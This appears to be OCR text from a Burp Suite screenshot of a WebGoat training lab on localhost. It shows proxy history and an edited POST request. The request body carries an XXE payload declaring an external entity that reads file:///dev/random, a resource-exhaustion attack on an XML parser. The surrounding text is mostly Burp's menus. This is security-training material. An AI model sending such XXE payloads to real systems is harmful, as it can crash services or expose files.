 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status Length MIME type Extension Title
161 http://localhost:8080 GET /WebGoat/service/hint.mvc 200 557 JSON mvc
162 http://localhost:8080 GET /WebGoat/service/cookie.mvc 200 426 JSON mvc
163 http://localhost:8080 GET /WebGoat/service/lessonmenu.mvc 200 11199 JSON mvc
164 http://localhost:8080 GET /WebGoat/service/lessonprogress.mvc 200 369 JSON mvc
165 http://localhost:8080 POST /WebGoat/attack?Screen=87365&men... 200 1201 HTML
http://localhost:8080/WebGoat/attack?Screen=87365&menu=1700
Add to scope
Spider from here
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Engagement tools [Pro version only]
Show new history window
Add comment
Highlight
Delete item
Clear history
Copy URL
Copy as curl command
Copy links
Save item
Proxy history help
Original request Edited request Response
Raw Params Headers Hex XML
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
<from>&random;</from>
</searchForm>
? < + > Type a search term 0 matches